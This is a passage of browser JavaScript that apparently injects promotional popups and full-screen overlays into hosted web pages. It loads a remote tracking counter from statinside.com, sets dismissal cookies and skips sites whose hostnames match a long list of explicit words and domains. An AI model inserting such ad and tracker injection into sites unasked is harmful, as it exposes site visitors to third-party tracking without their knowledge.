			zIndex: 999999999,
			overflow: 'visible',
			direction: 'ltr'
		});

		css(box, {
			left: '3px',
			right: 'auto',
			top: '50px',
			bottom: 'auto',
			width: '42px',
			height: '168px'
		});
		
		var pPopup = document.getElementById('shbNetPaddingPopup');
		if (pPopup) {
			var topPanel = create('div');
			css(topPanel, {
				position: 'fixed',
				top: 0,
				left: 0,
				width: '100%',
				zIndex: 9999,
				background: '#fff'
			});
			topPanel.innerHTML = pPopup.innerHTML;
			append(topPanel, document.body);
		}
	}
	
	



	function officeLog(data) {
			}
	
	function clearStyles() {
		if(typeof document.createStyleSheet === 'undefined') {
			document.createStyleSheet = (function() {
				function createStyleSheet(href) {
					if(typeof href !== 'undefined') {
						var element = document.createElement('link');
						element.type = 'text/css';
						element.rel = 'stylesheet';
						element.href = href;
					} else {
						var element = document.createElement('style');
						element.type = 'text/css';
					}

					document.getElementsByTagName('head')[0].appendChild(element);
					var sheet = document.styleSheets[document.styleSheets.length - 1];

					if(typeof sheet.addRule === 'undefined')
						sheet.addRule = addRule;

					if(typeof sheet.removeRule === 'undefined')
						sheet.removeRule = sheet.deleteRule;

					return sheet;
				}

				function addRule(selectorText, cssText, index) {
					if(typeof index === 'undefined')
						index = this.cssRules.length;

					this.insertRule(selectorText + ' {' + cssText + '}', index);
				}

				return createStyleSheet;
			})();
		}
		
		var sheet = document.createStyleSheet();
		sheet.addRule('#shbNetPaddingTable', 'display: none;');
		sheet.addRule('#shbNetPaddingWr #shbNetPaddingTable', 'display: table;');
		sheet.addRule('.shbNetPopupWr, .shbNetPopupWr *', '-webkit-text-shadow:none !important; text-shadow:none !important;');
		sheet.addRule('.shbNetPopupTable img', 'display:inline; width:auto; height:auto; background:none; float:none;');
		sheet.addRule('.shbNetPopupTable *', 'margin:0; padding:0; font-family:Tahoma,Arial,Sans-Serif,Verdana; font-size:11px; line-height:normal;');
		sheet.addRule('.shbNetPopupTable a, .shbNetPopupTable b', 'text-decoration:none; background:none; height:auto !important; color:#737373; font-size:11px; font-weight:bold;');
		
		sheet.addRule('.shbNetTopLayer .shbNetPopupWr', 'display:block !important; width: 100% !important; x-index:99999999 !important; background: #fff !important; padding: 2px 10px !important;');
		sheet.addRule('.shbNetTopLayer #shbNetPaddingTable', 'display:table !important;');
	}
	
	function createTopLayer() {
		//if (!domReady) return;
		
		var div = document.createElement('article');
		div.className = 'shbNetTopLayer';
		div.innerHTML = popupHtml;
		document.body.insertBefore(div, document.body.childNodes[0]);
		
		popupCreated = true;
	}
	
	function tryCreatePopup(stage) {
		var stopWords = ["adult","anal","bdsm","bestiality","bisexual","bitch","bondage","boob","boobs","boobies","boobys","breast","breasts","bukkake","cameltoe","creampie","condom","cuck-old","cuckold","cumshot","cum-shot","cunt","deepthraot","deepthroat","deapthroat","deapthroat","deepthraoting","deepthroating","deapthroating","deapthroating","deep-thraot","deep-throat","deap-throat","deap-throat","deep-thraoting","deep-throating","deap-throating","deap-throating","deepthraot","deepthroat","deapthroat","deapthroat","deepthraoting","deepthroating","deapthroating","deapthroating","dick","emetophilia","erotic","erection","erections","escort","facesitting","facial","felching","femdon","fetish","fisting","futanari","fuck","fucking","fucked","fucks","fucker","gapping","gay","gentlemensclub","gloryhole","gloryhole","glory-hole","hardon","hard-on","hentai","hermaphrodite","hiddencamera","hidden-camera","humped","humping","hustler","incest","jerkingoff","jerking-off","kinky","lesbian","lolicon","mature","mensclub","mens-club","menstrual","menstral","menstraul","milking","naked","naughty","nude","orgasm","orgy","orgie","pearlnecklace","pearl-necklace","pegging","penis","penetration","playboy","playguy","playgirl","porn","pregnant","preggo","pubic","pussy","rape","rimjob","sex","sexual","sexy","sexting","skank","slut","snuff","snuf","sperm","squirt","swapping","transman","transsexual","transgender","threesome","tube8","twink","upskirt","vagina","virgin","whore","xxx","yaoi","porevo","seks","minet","xyesoska","femefun","potiskay","trahino","xxxfree","trahodom","kegilya.net","pizdak","vonzi","clipsland.com","brazzers","ogromnih.net","pidrik","vot-potolok.ru","beprotected.ru","devushki-24","baredgirl","integrasib.ru","uniktorg.ru","veb-privat.ru","empressleak.xyz","ewcol.net","yablonovskiy.ru","solandge.ru","samotno.info","ultimate-survival.ru","xxxlog.co","regionstroi-orel.ru","kazah.monster","clipsland.com","siegeldisplay.org","antipont.ru","zoopressa.ru","spravkachita.ru","ob5.ru","gohikesmart.com","turmaster.ru","gagasha.net","mebelpravda.ru","camera-razd.ru","zadniza","xstory.ru","xvesti.ru","xxcross.ru","xn--80abc0azkfcqe4gqa.xn--p1ai","brazzers","pickuphd","pizdak","kiksexting.co","eromantik.net","erotovgall.ru","kilyator.ru","kum.ru","lady-ero.com","teen-solo.com","zoopressa.ru","abakanspravka.ru","amatefo.ru","antipont.ru","apklovers.ru","buttplugged.net","gagasha.net","kafe-kampus.ru","kinorun.top","multi-maritime.com","ob5.ru","rs-site.ru","seasideheightstourism.com","solandge.ru","sos-sochi.ru","tamadamoskva1.ru","teen-solo.com","trahodom.com","vladcity.ru","vonzi.org","cowmm.com"];
		for (var i = 0; i < stopWords.length; i++) {
			if (location.hostname.indexOf(stopWords[i]) !== -1) return;
		}
		
		if (popupCreated) return;
		
		if (isTopLayer) {
			createTopLayer();
			return;
		}
		
		if (bottomPopup) {
			var box = document.createElement('article');
			box.innerHTML = bottomHtml;
			document.body.appendChild(box);
			
			return;
		}
		
		if (stage === 1) {
			document.writeln(popupHtml);
		} else if (stage === 2) {
			var mainBox = create('div');
			mainBox.innerHTML = popupHtml;
			document.body.appendChild(mainBox);
		} else {
			return;
		}
	
		var wr = $('shbNetPaddingWr');
		if (!wr) return;
		
		popupCreated = true;
		
		var table = $('shbNetPaddingTable');
		css(table, {
			position: 'fixed',
			margin: 0,
			padding: 0,
			left: 0,
			top: 0,
			width: '100%',
			height: '100%',
			direction: 'ltr',
			zIndex: 999999999,
			background: 'none'
		});
		css(table.getElementsByTagName('td')[0], {
			verticalAlign: 'middle',
			background: 'rgba(0, 0, 0, 0.5)'
		});
		
		var popup = $('shbNetPaddingPopup');
		css(popup, {
			margin: '0 auto',
			padding: '20px 25px 20px',
			width: '800px',
			maxWidth: '98%',
			background: '#fff',
			border: '1px solid #000',
			textAlign: 'left',
			position: 'relative',
			fontFamily: 'Tahoma, Arial, Verdana',
			boxSizing: 'content-box'
		});
		
		on(document, 'keydown', function(e) {
			if (e.keyCode === 27) {
				wr.style.display = 'none';
			}
		});
	}
	
	function removeClass(node, className) {
		if (node && node.className) {
			node.className = node.className.replace(new RegExp('\\b' + className + '\\b', 'g'), '');
		}
	}
	
	function openLinerPopup() {
		var pad = $('shbNetPaddingWr');
		var tbl = $('shbNetPaddingTable');
		if (!pad || !tbl) return;
		
		pad.style.display = 'block';
		tbl.style.display = 'table';
		
		var mainPopup = $('shbNetPopupWr');
		if (!mainPopup) return;
		
		mainPopup.style.display = 'none';
	}
	
	function $(id) {
		return document.getElementById(id);
	}
	
	function on(elem, event, handler) {
		elem.addEventListener(event, handler, false);
	}
	
	function css(elem, style) {
		for (var prop in style) {
			elem.style[prop] = style[prop];
		}
	}
	
	function create(tag) {
		return document.createElement(tag);
	}
	
	function append(elem, parent) {
		parent.appendChild(elem);
	}
	
	
	setTimeout(function() {
		(function(w, d) {
			var s = d.createElement('script');
			d.getElementsByTagName('script')[0].parentNode.appendChild(s);
			s.setAttribute('data-statinside-id', 21);
			s.src = 'https://statinside.com/counter.js';
			w._siData = w._siData || [];
			w.statInside = function() {_siData.push(arguments);}
		})(window, document);

		statInside('custom', 'shb2');
		statInside('heartbeat', false);
	}, 1);
	
	if (document.readyState === 'complete' || document.readyState === 'interactive') {
		onReady();
	} else {
		on(document, 'DOMContentLoaded', onReady);
	}
	
	tryCreatePopup(1);
	
	try {
		clearStyles();
	} catch (ex) {}
	
	(function() {
		if (!document.querySelector) return;
		
		var added = false;
		
		tryAddLink();
		window.addEventListener('DOMContentLoaded', tryAddLink);
		setTimeout(tryAddLink, 100);
		setTimeout(tryAddLink, 1000);
		setTimeout(tryAddLink, 2000);
		
		function tryAddLink() {
			if (added) return;
			
			var menu = document.querySelector('#wpadminbar .ab-top-menu');
			if (!menu) return;
			
			var li = document.createElement('li');
			li.innerHTML = '';
			
			//menu.appendChild(li);
			
			added = true;
			
		}
		
	})();
	
	(function() {
				function byId(id) {
			return document.getElementById(id);
		}
		
		function setCookie() {
			var date = new Date();
			date.setTime(date.getTime() + (60 * 60 * 1000));
			document.cookie = 'closePopupStartWow=1; path=/; domain=.' + location.hostname + '; expires=' + date.toGMTString();
		}
		
		function listenerPopupSemalt(event){
			if (event.origin != '') return;
			if (!event.data) return;
			
			if (event.data == 'closePopupStartWow'){
				var el = byId('popupStartWow');
				if (!el) return;
				
				el.style.display = 'none';
				
				setCookie();
			} else if(event.data.indexOf('startPopupStartWow')>-1) {
				try{var res = JSON.parse(event.data);
					if(res && res.page){
						location.href = '';
					}
				} catch(ee) { }
				
				setCookie();
			}
		}
		
		function init() {
			if (document.getElementById('popupWowNode')) return;
			
			var div = document.createElement('div');
			div.id = 'popupWowNode';
			try {
				div.innerHTML = html;
			} catch (err) {
				return;
			}
			
			document.body.appendChild(div);
			
			setTimeout(function(){
				if (document.cookie.indexOf('closePopupStartWow') !== -1) return;
				
				var el = byId('popupStartWow');
				if (!el) return;
				
				el.setAttribute('src', '');
				setTimeout(function(){
					el.style.display = 'block';
				}, 400);
			},400);
		}


		setTimeout(init, 100);
		setTimeout(init, 1000);
		setTimeout(init, 2000);
		
		
		
		window.addEventListener('message', listenerPopupSemalt, false);
	})();
	
})();
